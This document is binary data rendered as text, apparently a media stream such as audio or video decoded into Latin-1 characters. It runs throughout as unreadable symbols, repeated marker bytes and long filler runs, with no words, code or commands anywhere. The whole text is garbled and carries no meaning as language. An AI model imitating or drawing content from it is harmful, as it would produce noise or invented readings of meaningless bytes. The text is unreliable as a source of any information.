BžXˆYÕq^n·øG (Mx	FN?GÎTÎ6<G$gdöÑ)î+ø‘W8|BÄBÃœ±Â"oó«ÃÖ˜Ê1–$HˆÕ%2£à7ð‡@Åx™ò^³¾æÌ’	|)bD	²±ÌÌhy‹µ_þ|@Ì$'â4†‰Œø¥&LNL·ˆüä1ò|Ú×{13vbÌCÝoÄB^^–Gs%ríÆIÙî tf–tï~	|}_àªS%oÄ,D,!šsªšØñ`ôG Úf™¦r¡¸wLBÏÍ
œi|(DãüÐŠg9ª™_ÄÄa‘Y¦+coˆñL= HC‹YÂ'É¾ŽVV> GÁ?ÊÅ6 :ˆˆŠà;›„±è·]ënb3"y!p!¾=P qæd¸-sÂÜGƒ·€úåŸ‚g„E@÷REE59²]åÿ×	J½­b">|´õ€Q–÷ÄËQˆ¶ÏÊÿo¡næbœNðˆG+ÖkmëG ¶â?ZÖ±8DTØMË3%ŒÇ€õI€<PV‚’Àž8Ë€h0^ Y(˜õ­äŸ'ýTŽ}i`³’cäÛƒ¿÷ï1<~µãV!ÖÝ!6.R~Ñ®ÎbK{kHqY²4“ñÆð¾±ÙL7zrÖ'ððíWø#€W 9í«ÄÉÌ’\PüE{ˆ€ÿþÏ¼*EE.¾Ù÷ ÞÀ û+òpßî{£¢2×+Œ%k/G ;# ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ·ñCñx‡‚·,Ü^Œœú_/r‚Ãr‚Ãñ—yDáð]ÁP…ïEå–  b€¡¡êþ )J3´vãÏ|œÕX¥¦ósÀòÀ3ÀòÀ>#á‡³þÃ”ÖÙMkÿ÷ˆø\†X«xC•ÞNÕ–f(b™|‹©b2Dw¦cA/LÅd¥2+%)•A*¦j‚ULÅÀGA   à  €€! 	’m   	ð   AšB€…â<D\	0„¾Hùo%ÌoÓsÀHX‰x¾˜,+
b!íµÀ’Þ±tÐD- IÔü–˜ÆÐëÁJF­`Žè~3!NB%¥:Æž‰Î2­F½Ðµls˜4~— Z_Ñ¬=/Œ´áå¸õ¶ðÙÒTZ^—ã.7
dø½>@‚1ƒšÁs¶ÞKY¤G Ýž3r¢» º»Žþî ½H[8T\o¤ˆÚ÷i,1½Æ8ÏÄ7Öú¼‹±ïÎ0pøÈ·Ö4ËcöA³ð ÂQºok²tN¦ïoýü¥·zÑGˆ«o,¸È=ÿ'7Ó×§WQ‰»Å™yLÝ'Sn†nù~xâ^`‡­w™¦|Ålúñ)6˜çÃ¤çž~ª¯ÃÈÌû0§Çl?÷Öwìò±Æ+–ã-ùx&ˆŠÂ.KØG ŸÀ$ Ù°÷únÙÿ‡×ÂUÔýæ€ìhqîð6yˆdO ³Ú±ïa88THÓ¶¶÷Œ˜!ÀD²¨È,Æ•·1=ÿÜÅP}«z¨ò†$OÕæ“èýÝJ	PVìÎ ) ãi*4^,! éÈZ>f·/âvy˜&*ÂC]%	Áµ©â}Ç-/Âå÷øÎÕ{Ãµp‘¾Ð“ÔŒú{w±RÉ`§%ž;»J†DvA³×Œ˜°sÁÔ˜G à¯rÐ ÷‘$o2%UûEÃ—(V.e?­Ê›ÁÓ¢väÒIc€øÊ‚-~8/üžD¦?k»4þ¥£õdwp…ì€Ë-¾Ü§P ‹8+ü‰“øª²	~3VÇ¨oÒ›gâ½Üù?sT\4vöµMçÁß‰ø]í}mƒŠ.^:Z¥?ˆCöÕ40.tÃ‘—·…I›Ãqvþ¦VÍ33íŒC{mà—„`”-¶$Ê#€GG è¡ ùñv®øã?šLÏd÷óßD\Û¹xIñž¦'®Ï[£³:„C¨²h,Lû<läLÿ3LYª¡Ð\¿û5Ïèq7H‹Ó §\Eºc›Æë]ïOãø;†¶<ì c€‘Ý|gpeIåÀƒGmŠkµ¾î¨Á¿2b¨“tˆÍ!ïÂ“eÜÕ6†Ð›¡þu‚Oa
-gÓl±•}ò‰ÈÎ;(¨•ÊQŸ5°Ü%‚VG §$yÛóåÌ~Á@‘^ Ëv™s¿Óµ9yÔD­ôüdV¡4©Þi•º‹\Op5x–ºÔÅetZSÕ /‡V8(Ÿ²D¯¾‘‘q&Ÿ 6ÄB«+A~¿k ]’ñ¾Û‰eà›B÷^náÅj5<‡‡õ¾"> 3u¬œV6™fhääÀÚÃ°BxÊ 628jiU‰³q’•È*&[FO&"ì,Â²z/0é0/ÐÕžI<fG Ã€†{¾Ì{Eha`v‰ÿÎÚ!Fáê×÷¡]
ªdk' J‹Ï^ñ×s°==ÏÎÑ°!oÝþÞ—•T‡Æ›ˆè¶DÿyºÙŽ‰ÞR•­?ŸÞñ"­ð
{Œ€ÚìC)Ü‘úLi¹&Š}ã$ø¶~¼xÐna­yÌæüc©tü£ œÝžù7z ·|
Ñúú}×Åþõ0'¹Ð%7±Ÿ§	Sq&ÒüDó`ºÿƒ\d{â·G 1.Î‹xÊT§q›¶:Áƒâ|é¤úcÑôÀöŸ"†h`ø˜ËÌH[g³°ìòØæƒ¡ÂSÕ²ÄÍÔ Èv:„„ÙÒœDNWàõoUÇZ‡Ð÷ÏgBüÿŸ‚nÉ?°£6Àjz´#^>Àvø¨&Ì_ÄÃ	åÿ-"Lƒÿ,ÅÝ2Hð›þ?ÌxÊ=Ä²õúº›|/£ÞYN5^YÌdý“p. øQ¸Ä›c¯‚¨G Óu³Õd'éæwñ¬<ÛÑ9‡·‚íZ€åÉ\#ñžI˜­DÂq™ÊóþyxúÝ˜ÚOÂlë%ðvþá½°_!Òåšn
ñvƒdS[Yt›q:>Z\ÊûÿÂõ¦+ß žýÍä’É.Ç…¦x³ç‚>*”$€ª/mç×FòtE×ˆVd8ÞK¯ã-ÿEi”m2’VëÝˆm5Å¦&&Ïsë¸ùäßwŠþ#ëïƒ	Q
ÿG ºF~´ßÑÏÏ“y®ïjÞ¸ˆ!‹&Öu]Äxˆø¼‡Ý1xô&^%;ÞÀS¯òÿù‘•µ'ÿÑ~ðþò‹¤çžßãð,iá
×•½÷[·Ê¸-tCÝ&„9Œx"ÆÌ‘<Õx§åÁæ6'˜!Ñª%Ìl-ÂàÈ0i?à{) ¶Ä‰‡Ç)0o¿~7Ÿ[}/~±)gÜðGˆŒcJ“?Œõª¨ü’#•éÜp¿ÖÉIÐd!G ½ÿõ~&jm×åÙß¸$dá>ƒJCÃJ ¶áË-p>×ÄÁ5¾]C¬ iñ+ÆÖvpÞ‡_‡q.¢Õ´üè`èì1Z‹ÃÎ¿ÀûIaÍ†!=LœnÁb?ƒý$Ï<Œâuøˆqàd¦>oÂzÀ²gˆÆ›oÅãˆ8TÄ\Ünäë…0„o§u©$dñ×X¹™)U†’„N´›Gè%ˆ… ù,™Ðâ7 àØž|õ°G ÿ›çÎ2b¨ØìÖ’a‡ðˆŸ§æëž©œkGâüÙSeø¾l¦b<D¹m/Í§¦&¬â`²Q$é1¾n|Ü‘4õH"Éóx%Ä“’0‹ˆ|MÈ ËÃNhƒsÝºZg‰ñÕ)˜ÔSŸˆ£ºêíkÖqí¶-ú†v&jFþ±1Õ¤«½Â×â!\…$`¾ƒR³Âúô|alH›Ø:Rv’v•ôÄUøÕï'4G &`Á€¦‹B	Œ×ª|_x%á Qd.íà7h/ CMx×Âkxv7¼&©}ÙìÄA43.–“$¾Ë.A†?Þ^1ä%©ÃÝ´#À³ ÷€Ð<¼’„ŽœP×ÙâA43Žt!ïÖø“RHßf¹‹û(þx—dV83xRx$‰›”B9ñAoA<Maó^'|UâGÂ>	Yþ­@a.ƒ¶W1I(àRE`Ÿƒ2”=<4 G zquç«ñ"GÀQ·|¸­Ú•"^ƒñ|+xËÍ•Åø<¬}ÅÜ¦bËö¯ðKSÙŽ ?ƒ7~ç‰9@JP*ÊC>˜Œ 	,*Öq‘Os
XÓ§ ´áZé¨¶è  BaV³ÄÁJâ‡Ä˜¯$!ôðVµ<"+¹ñ§Î$H¾•:¤|Ø;nCçË˜F/€Iã'M^;J…ŒMüÛ1Çx	wÕŠr^]gû$ŽŒJFµwÏG ñ=#¯`aa£gÒB²,@W>sâB"k°ï&7‡ ÁH*Q"Bœ:¹ušiˆ?µ¨ð
‹ ž%öÁs÷‚Ä}ˆ
ž#`ûmÛ÷$dKÔç	Ÿ-±	8>¸TBšD8>EN&/)…ó8m6=Žð^'˜QaÀ)òÄ¼Úb‚MúL	¹-÷—ðª-Í^ d(2þIE •UQÅþ
¦þ#ÄTºS1€QjdÕRŽ§>-ÚÝG ½­M‡2iŒÛ8çM¹à¥£4·ˆ–8¸o/Ç¯lBÚ±Eá\¢üÞ7ñDevX‹FD@‘ºÏø@O6©ø—B91ñ"+ŽÖi ºó–óËëœ@GÆ£8	³Èüv'ãOcÃþ ! o_£^-Ò$š_Ë5ànÜ\™ìãÄÉèl_ drâO=©Î0—\{×{ßt†aÔJDù™cL†•ÄŠˆyÀ°+&À­ê*™Ã ›G Hïö¨Ýë’OÔD˜^ö?Öñ"+®uà¨²Q8Í¦ÓºÞá0‘‘Xéå"°WÍâÚÙøco.Î dÔHÖÄ¨=ñ_AqdÊˆ#ýëm]~ÿ¼HÌv2M€DÉ4žH:¬™¯ŸˆÉ~í…BÖ¢´þ„rgï|Df­wÿŒôôfUé•c+ÚüðYä­¥!ý ý¶+çÛù 3©_7ßÃ¼H)™ŒšƒÐµk3ÃG Ÿ/…ˆŒVµ1oPƒ9`V¬ÙÄ	”Zwð=©ý¸ ¿{ˆÉÍ ºM„“`mŒ´1Œ,™:°_ŠÉÂ	HØ Gš‘íuáŒHj´=o¸,@˜Œ2	é
D³Á×I…³uy-ùqUüH"ÖÓ¿ OÊêa_ëîË<ôÿˆN3°‘H¡'|qñ!Z‹ïššGF1Û¾ š@òåœMñ2ªOIwåQtãÃØgÛGyQP¤ÏG pSà‘ää£¦³cWÀH?ê³æð¯>ø1x:’Ž*P˜Y<EÄˆg1tiò±ˆõzá;3½49—í1Øâ1MÜÎ«×!²ù5ÓB¸“a²N4¬â\ôž2Ù1³îlI2ÿ3ßŸ…'ó0ˆ·Ë‡,–ÎCº¥Ee£ -µJn OÕë‚œá€ªJ›Ž™^˜Öˆ‡Dá•!/€³ àÇ®êi¡ø×L\SG ;bà§SŸå»o
bA"Ðt‚H8–ƒÑD'ß%×/\/à…J‘‚ô<áÉ%¦Õsìd®`2¶Aí£GG¿Z”Ayx¦W¶H×Á>8ÉE%)\&|Ç7sÞèž*ŽÕJÇC‚¨Åeµ™»- Ð¿¨Üzíñ\5D+„y
ígß&/Áw¨Á>‘…Ú—J¼ÙZøn _0”êR—¼n (rk=Îq¿
G rÌ’‡]zº¿×+ë•òTGÄÂ~a)iÎQúˆ3«R•Lé8ð›ñÆþÇõÂ\K÷¿®¦æðñ3q^ª«\@€í¹\ëõDUˆ>ÿFjë?pèƒ=)Üb‰¦L–ÿ¬¦ ÃeÔ
¯ðŸàö¦U2©FT+‹'P¡Ý.Xre1&S(r(|@RCðP5L8÷?ëœyfqå˜•™ë?}{áIRˆ;H7†Q& Ç1ð°G 1l ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ «„áL3	Â˜Yž3ÂÃ°ÃÙ*	[h$þµŽçÆAÁLÁC,]„8¸¡Š¡Š:lñ‰ˆ'hüNƒi‚¤Ð+L&€\GA 2  ¯Ÿ~   à  €€! 	ª­   	ð   Aša !Dxˆ¸îBáZ`ÝÜýÁQå¥ÀŒËŸ@i#jŸ]ù×Y–û— êëdÁc×ÌxÍ
(Çþ¡Y´·ÿë ¢t§¹ ÷ê`oä1ñ;QÈèLD#‡a¥ ýÓ‰”<Y x ýéº²]S…Â´Ž8öÓ°O‰â#üeÌ‡åd­ªôÜ#wBÿz»BïFô½(]G p`ûÉI‹‡übñ“N¶ê\ÂÆâzˆ9Å‹ê¯/ÄÂ˜3A“WÎg@•eL/¸rÃÐ4pð_Sh~{ýT*ÎoÜýŸ†2èõì;¦îýŽî®[²ÒÜÉ2Jü=
6=Ñq .E;£8+ñ•Öþ¬Ç€1¸‚Q]¶}`éLÒLCãÂ€/f+eo|Ó¦.‰^’ßNŸs5ÿš±¿ÄFC‚Qò×Œ„Í•ÿœ‘õÞG ?É6*¾žT?Ùû÷ç56‘ßµÇgµ²_÷mxÖê•X¯Cnë°6±ÿiˆ–?Írã€š"+v#¼¨Ç>Øå6‡Ðt&ØúàU²	Ök÷¥`Þ´W÷ŒiÞstzðOéæªÆÞä8#+Ä¶5S<ª1y™,Ÿ-
­Xº¨7kÂ–†âDfÏÓ6á¬°F—þ·ºÑ*¼+F
˜{NâÜ7>2ÀƒPài¯vG /^SüoÓ”é8â{=äI
.kñÜpv#Æ_Äqu(vë]ÅÒ}ì	‹–¡3­Õ–ˆ°zŸ¥ïú)AøÏˆÁ^ŽlóœB™&PR¼“ýTêÈÝêC[ÉjcñøË[kÏ¤†bd‡IóÊêÕ“¯t¹0ëÄBE4G„é“‚÷ðw–ò¤tøË3% ½Œ¢ÙŒºü]-mß$µ°ÜÅÕ6ÙÈ!XqÎ0“v3RG ÀkróXˆCð%yÆ}sÂ¼†©ÖŽ[†ƒèÃèNÁ½wLJöøï1"¨ûÁ$@Ÿ…8FÀá@oº4œ¶Þ—¿MWP¡>ët©I/pÿÉ‡ï<€ŽˆDcûà0*¼ÒsÜW1m_U[Þ_ã=¤xÄe¡Vÿ TãR*ªhMIÞ‹9ûÆ[ï€…/Â–í ˜iþCáÝê°ßÇ$C^ÿZvkÕÄH¨Ñ4V(×ŸÅOC6XÊ“G „ÎÌxË„˜¾…â¤hRwü‹ð¼‹’¤YXÏ&´p{àÇ¨·®=HßŒw£»þTÁ-xzÀ´Ïôôâpÿ ¨¸–Ÿ>èxX~¤—_…™hÎÕ,ÿ¹>ÕQ­ÂG©±´TŸþ~ü²˜¬˜¬Žþû‚™>*÷Bãøe™YŸÀ“ŠÀ›@+ñBÆ@} X‹*1zTt0´ÃÝž2ßuÆw¢ÿxWaÿ„~û|×˜p[ÕõñG ê˜V‘IaÑðÔ˜ô_uýáåÉ-ØØ|CS€ûôxéçþ&1
½Á°OT –	Ö’g ¼‚è¶ž·®½à€LûÉäâ­`Ï9t…ùjO,ãÂ–8ÓY€Ôróq/T¡ò{²ÁÒC|ØÙ7Â2èLü@È»üZG.qfóÙ•Ë¸Rí×Qb-]øO>Eù-æ×ªW©ÿà•-?Ñ~œÇbÞØ'K=û^G ½Ð†.ã¼`tžñû OëGöé³üâEhj¾æCŠä+‚KpÑ”Aa/GÂš.çSôvÿÕmÚ®4¡¢“;(«ÙR>à1†od°=vãÕàzhñÄãŽ¯ìïp%þÍï3ÂsÖ5ÞÿXŽüFâ¼ MÛü#¥³¨Á%<ïsR*Hï3Õ^ò‡Çh´Û%â%áÑØÔL# 4†AËHe
ÄÂV#0Äç~.ÓÊþ+LQ¦Œ§G ñ"åŽ:³KÜUÛŒ¸Ðdj?\©$úQÃPSýX}Ýn>­À\ôCëµ?žÖÓl±AL¦[¬4"I@ûšäš»³:«¢Žñ0w{=À¸JÿebDºˆ­ýV\ÆD îëÄeWõ˜]ëT9? *­!ÚÁÁl/I;´LÇc%þ‹õ€«ËPK|8“xDåÌ Ä4Á_Öÿñ#0ÞÆ,$õï<•×ÀM`WÉ+cºÐX(}	â[,;G ¾åÞœ–(…Èi÷%´þYÕìáþ+ÍêßÇÍx©µ;4c©p5×«J÷×ã3u×ˆ8>¬ÑnÜˆCì&À‡ÌÙ›aˆ÷qÿ&5ñ¤Õœ7ÌEN0¿2Ë˜0@Ô\Íß]Æ'<è`.k­7ZGè?Ž‚ß
V?Maj‘á‹Zf“ý³ÆŒ”„¤Úò²¹Ï¾&tï`ÿ?÷†	“$>ïUÁr§ë¸Ó¡
ÞâB¨,G ¿4Úó‚c`†F
ÖùÌ±Ñ&:ÆD¼©wâHˆ2›Ë„^.1BL{ `¯íw‘?«ßt†ÑYù×âbdæÂùsö¼E ¼°ý‚(oq3ütuº©pw5(á³ü¿šŒºª«î}ù)D_‚XÚÌ@Akò-ý™VoÍ‡Ð{S]ÚÌ-gr’q1E­º Õf‹|o³„aNdJ
}Œ7RL–T^£kjÀq¢PÉG Oþ6²b@0´"Ö•M¡šŽ]§eG>¥
Kù“p>:x;xDLg!Ä†¯«Þ­“^÷/ É¿©ã%£úç‚<"*;Cp<ÓFáëaÞž2y`búÄáÍ×ÚÁ/èóËŒå@0ðýE5ú©"<ŒÞåË]iÓ ªe¾¼æî#‰þùxK[±2a~C^$@RPë¡Ùµþ<l¡¤n‡oôÂ
ÇX-Íd¼ŒÅï¸‘´vyG ddz¶¾ñÊK-rÐhˆÌÏâÔk$Èëæ€‰`Šà W2Yµ¦ñ–y‚šòU(¸5vLó¯”³¢è¨Ÿu=ÏÊªþfÎ"	´ë'«ø•¹/â!Á2	dÒ¥Ö5ùm=ölÙ'~#*¦lËdªcV­õ[ðÀou4v[Øûã0aÆ
FQv›ÏdB§#%å’­ âžÊ„‹A$L'5ôÊ^Ë„Œbõ¢/G ™Äà,Úó„ƒuÎ‰	¶Èf½ƒf†GþâD|vÁf©4¨H¢>âbä˜Hð>øÂùGÙwµ@5ÕptË	idð‡Uk0È£CYÃ¿Vñccˆ›ÁŒ™ÄBQí‰üªG4ŸÍ'?ÁqX/"‚\I>ÕGÿ_j<UâiXÙæL˜OžsÃ@õ”T—à†_NÏ›>~
euDž´·—Ë&ƒ
dÖËž(ëKsã¦4¨	’¾Öì±D\ûTG :`¯%¼Ï{l·é]"",/çþžž$ 2¡ÎÔš¤è½é\—k"ß”æåü=ÀÐ¾‚n:bTÁ©´Á‚M0zÌÓ=¨<É¦N3:+LEŒg˜Œ‘ "&¸íákåkq˜"3d¼p€5+a³[`…ÖÜm7j	í¥MT›Ì¤½þb ºðlí`¦Z¾C^‹¹¸ÝÂg–ôŸ‰&ªª«ÿ7UóiZQ0O€D"°¬7¨cx ÚÝ˜G 5L†Ö7üó‚gP øMŒhÃ0‚H£¦®9±rªvÏzÅÈaØS§³Á$@“ràq\Ä		ii¸	-ø‘§ '°<L|%PÅ4E ”ð´ÐÄã(ä¸ÃXõÁÑ°Î/8ž @+‚qÐè¼­#¿›®Ë[a<*à[Ôª?Ò&wÔ×W\^°‡ œ$wn Ý©Lo7éYÖà_P¿•Ü™«ÿŒ€ôZÕpðåæFG ö‹ìsäwGÆ´Fj‡eà€ôœ ×´†cóÓõ«â"à.Ù”q¨XØßPûUè1tB/¬,ÀW¹’0ûPD²Ø ‰‚dh‚;•Ò²×†ø.&<~§Ds?ÿÿÛÂhèS g`éX`Ž¾ÇÃÄˆñ$½AŽ~$MìÂYCñãÅÂ‘Ã%£†:PËøCz`èÍIcéïÔ=p
æp4FÖ—Ž‡Û† ÷þåÇlfŒâG x/¨¦i0& u-„÷¦Ç"j	¡¥)=ü`hj´ÍHmb¸z·„q[bæÀ•—^±ñáHn3	XtkMT˜Èî˜ëõÖÿøG!²Õ+¨ÔN¶íd4•â!8Ÿ«æÅ¿U.2xˆºTêzl;Œ7$xYË%í¥Ü@ž&#€³êG¸a‹j*£Gþó©©æò±ˆ‚,Ù^âÖ&T¢lrŽ‡Î~=xDÄsn®&<µ38Ë¿G È±„´±ºwÇøB_€‡R{¡3‰åálÚ†µÃêËØJ24‡s•±gœD%óˆË^$H+„&øßøV1Ý!þ´ £€Ÿã<V„€tµ‹´A-·’´»âDßãåãõöÐj&õ7:ˆñôá sÒ€ˆk“¸°F“\uƒ¢x™r`“°bW%¹þ
s0c¿•ˆù"–Yä–ßú†bD€—6µàzÍiŒõ+ÄÂÕ2FG ssÊ4AU°MþLo&&NÇŒ@4œ2~Aù qi!•¨Lc“D¢°U“Ü…3ºß?ÇÜ2k…Ï|L
¼ÖHÚÄkÞùþ$G¡™¡ÅÓð„þý•‡	 *¹KåL¥ù"/€›o	e÷ï:ô	… Ó‚¤5f¢•|V.T&]–ÖŸ…N¶ËË$iº×øŸ×ý
.á	¨2ñ~j•põ /Á>L›	„* mŠ8ç×Ü¿XŒ"?G KO:šLÈò&%²–bÇS!ß¹ïŸø;vÒkð‡2¶ž<ú®õ¡½íž(XvUuøC¯ØŸâµ*˜o¿(=M<A¼ Ž*ÌDq¥ÔÖÝø-Ë£âz¶f–Ä†ÎöÁpˆjç‹t6'ãqÞ<Œ—ž ;^ßž{ßT{Î¥"ÈºÀ¦¿%kób1" `Òxz:£Á ùÃÄ‹ÄîOÊŸ/¼OÁTu^Ætˆ¼ñ¹zÑD˜©XG ¸‘3©p ¬pàµBÝÞñ±‹¨€Œø’a*ƒƒŠkß3x)¬½hl¨ÈK“§"‡%N/÷Éä„7„+¬Ò7®À[P{’ßgŠ€+­8‘>ˆ¨ –Ú9@øWš¦qÅð¥hˆ|^R[bF8Á~|¢(p:´díêwEiŠXÃàŸp€œC(´žçÅÔWú8;3åàâº›’Ýºãâûp€ÒãÄÚÃ?%Á…ÍÁà"èvrG SoÀFüW¾¦?wÍ˜Ž\õŸ®ÀõD—ý¶ô!…;«þX[|Ì5öÞ4€ª£ï
wÇ††."H&ö
¿à¦_¹K(»l=Œ²qÙï¬ (L@{Ã‘ÖUpSŒŒ*O!^Þ‡/H#ÇŠÅëªŸ›U¨‹‡,?ÄÆ(Ù€˜ÉU& >Ø^djXQX%Vô‹ÖL]¿ù€C)3ÂeÀìùâÿ„ø¬+¥H ší–#,1G 94 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¨ˆÍ%`Ãg‡K&fbf5¯… Ô¼”Xµ-F:¸êjŠj‘ãñþ!xÇãb&#\HÜðà8…’™‰˜^h%<Š[;îp¿¿ËþùMÔq´Ò¹QÇþ8ÛßüD ‰y‰—há8­h~$2°ó¤ ˜_R 3P}Æ@fLbö/GA?@  À
é€€! 	J«ÿñP€._ü!ÿÿÿÿ?Þ)"-   û¹Çäý|‹EË$úäíî d±å'²Ø|Y8DÜ²½€iøÙvL§2‰=¼[üñ<» œ
^Ð€òŸþujß
ïV¦å4“9mÒÚ!µKÃøRÐåíQ4ß±k¾Äè©ýMÚ›·'3ö ôÔ)º’¬ííµRWÆÉ7lL—šý
v4šñ+Â7k‘«éGêT+ È·+ÑTÌ8÷a|_bæ6î?Öò?Üþú/‚ÑÌ{;#´X$2®ëüþÎµ‡<<Ntqù×¶Õ°kúÍG0¿Óî•3î§I†&j­ó‚4»ÆÓöXÞÑÏò~6Ãê™iài!8Y®­—‚£ªµÙØÃîî·Û¨Jôê	4í‹@i ÜddÕ ”AüxEh@   ÝÎ         Šmí{~{Äx'ç_ÛìG˜Ëç]ÂJö‹äŒ|ðû\>  8ÿñP€D¿ü!ÓýüNH    ë­ XÀ ZD!nY1ñ¢< C„m	Ð˜K 2ŒA-Æ|†!þ(„ÙDITŠÉ•‡]ªÕ?.dàÊ¡œöwpùyC”AY†£ºl,tL€äY2NyÝ^&D‚¢C+Ñ%ÒòÇjdÐÍþ]ø¾Ç›ãì;é“Î…ð|£?
wBïa
ò QA	ŸÌ}šUE@>íñJG4)èM{ª´]SYé/¨Vf"AVÂç^ÏáÄÔj%6ˆ•wTR`upµj»†±ˆIæø[bÑ,êW“‰‚N™ù÷Ú¾bê.<˜‰˜_÷å*ëçÄAåXur	h 03DœKV­Ç1ã»‚Kvn
gómrÐ$éŽ+—Éw?,^?Ëö8%Ò@²kòÉœDPPDÌ$ú”1Ï0&üÜÝ¯1ÉÛž‹é±§µÿ_šGrpgRaŸ-v‡µ¶üªk]rêzKÔøßÏ·ÄÈü‚Ü&í™ž»G9_Ú%Ù<JÓq.þÃ›xÛDúßçí4ç“¬a0ÊÕ&Zv/]VÃepWV\6pUl6WVÃepT‹Ô‹Ô‹¿Ž˜&(¨    uÖ€       Õ .ÿ.ÃÏ5\}—üÑH(BÖù;M«òvÈ Š<‡^3 >2a%ó3šV4ã,€Ó28ÓŽG(îîð         ÀÿñP€/_ü!ÓýüB    ÷MÒ2q‚{\é%Ìdg]‰<´bO&NÃˆØªC%Àegˆ”äÌŒªe›Öžªz³—sÞ8ûÿµ)~1øÕ¨¸@ÿ—†]_>z®¬ÎnwqoUT`ŒqŒ-D†-%úrZüÂ¹kµZ¿²3º¸´çgtÞ4ÊÙŸ<[1\wñÙ‹1rÖßÐ†•Îè2G·,rùƒÿv¢YÆ3Ìó••˜©¨4ÔÝ¨Uh×+ÕtnÊMX\2z‹-bÊ0}`ÛØÎ_%lÄ­,g6”¨/µbAÏ
P,KF²Œ¢ÉÝ­<ê]Õ÷÷è-<‹öMGä	¿ßõ½ŠÄê(MåÜ}Ñ?åiàŒ'Lð½{béQ&ÝeÁWd¸‡j[óƒ-k=¯¨3‡œwV_Šë.ŽÝ«„ã«     ýÀ    G   že·léÖÕµ$iú       ÀÿñP€?ßü!S•üJñÆg°   3£ó­Ð'æ®kÇrdù7“	ð¿á~ã_„ò&dÉòlŸæ¼wš“ãü|‡ãä<}ÇÀ¢Møê?Ü8än1Ñ¸LgÆp¸Â8ÈÜv7Øp¶8K-Ž9€áxÀpœŽð°áxXÄâIq,O	‰ã¸žÁ;8å‚,±`ŽÓ$ª|G->8¢*Q,dn1(Ñ¸æ3ŽÆác ±c„Ø=…‚M¶A­&ÖñÖñÖ‡
Þ;oŽ´ƒmð­ã­ã¶Éµ¼rßo	,ŽËã’øY|rY	rÉK–F\°á0sÂ`8æ…ÀÀ`8\À,žO„É‡“<ŸÉ€ÉÑ¸HÜ,`ã‘¸XÄcFá#ŽF%7ŽØÁ;…±Ç,±c„°%ŽÇ	cŽØã±ˆFÇ#qÈÜGv1Ñƒ…Ç#8ìn;”hÜ,n7ŒB4n7Ç#…ŒÇ#”hÄ#Fã±¸ê¸UqÅR¸ê¸ê¸âˆ)DT¢J¦Ô®: "ªaÇZÚÒ-i&´“ZM­ã¶À‹[ÇZI­á[Â´“[Ç[Â´‹[Â7…¶A­ãã$Öð"ÖñÆ“¶ÒMhküJñÆg°                 8ÿñP€?ü!S•üC9ê  G NÎÓ€‡§:wÚÉö¾ÖGšóR\×ÍD÷^p#Ý}ÕÂzsŽôî§qÎÇ9¯ÍHs^jOšóRzÍa=f³ŽÃ%††@! ‘{ÿÿÎ÷ý'._	/ŽeÉeåñÝÐp›¢­ÑN$–'Çq<&'ŽØ'bÁ	ØØâDq8žO‰á1$ñ8’xœO‰;“árd2y>'Ç2d²y0 !ÂøYÂÀg³Ä3Ùî;žásÀN!GF‰:4IÑ£ÂÑá(“££<™žO„Éð¹>9“á2|w&&x8L÷Ï	žã™î9ž <˜ qÌŸ“ã™0ã¸Î;Œ!7	Œã‘¸XÜ,n7ÇcqØÁÇÂ·Ž7„o·Â4›ZE­ãáZI­ã­ 9„ŒB4n1(Ñ¸HÄcFácœhÄ#Fã”IÑ¢èÑ'F	G„£ÇhñÊ<vG…¢(Ñ'.Yrøì²råð’ÈKG–  ,°ã’Ã„–u¼u¤ÚÞ;l›ZM­¼#H5¼u¤ÚÒMo
Ðã­'m¤ÚÒmo
Þ¤Ò-h kxëxëIµ¡ÇdqÒ!	„ˆ@&Itœ!	œ)8é8ìŽ8N9#…#üC9ê                 €ÿñP€:ÿü!TôEaž¼oÙì§>59¹WÕ€pD"/Žœ”Ü'Ä’ÄâHi0`BnhŒÓñËw`Oa`	Gäò`òy2xÈÄãF$±ZíÑ¸âˆS¦AJ"¥kH5¤Þ;o…°,Xã¶	Ë–N\²å“—,Žäø\™	rÈK–F\²yyaÂà`0Â`8\Äð¸žwåË%._	,„¼¹røYdìX%bÀ±cŽØx 	€;€ápÇ,p–8[vÇc„±Ç,p–Žâx\HqÌHÄ€—/ŽË !.X p’ÉË—Ç	Ç	ÂHG&B!	„ÈN„B'!2œ!	„ÈBd !Žœ‚qÂqÆ·oŽ·Ž7Ž·Ž7Ž·Ž48F‡
Ðãã¤&BqÂp„d!™ @„"Bp¤ã¤  ãxH<rƒÂÁ'‚F    åŒCa=xß³Ù!N|jsr¯«          )œ)…'BD!ŽŽ“Ž 8RqÒp¤ã¤€ L„„HBRG>Ž ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿD’	™y"ÏGûû€     jö¯jþ0~0 v·k~?æ)xI<GA   à  €€! 	Âë   	ð   Aš€¨Q|yT€ÕNT oJ=7¿B.’â¾:
jâ§$#õ‚!ÀòCëtô† ì>võ5äµÍ÷‹läí°hgüØ¬Ì+üy¼?Á­ªvEÒäwÞO.—jl^4DGã<+ wPà‚ C–mjEµðø‰0ìc€BÎ_X˜Á¶¨PýOþZeÛZ~ùÌZõxËN æ×`O±G ™>HX?ÚÈŸñ²:Ì¦ÿ³=2{²ÿ¥ Rf—±ïKòW˜_\øó›Ç¢ %ôÜ‡Î»š©‰„²•—í6¦Žò+”
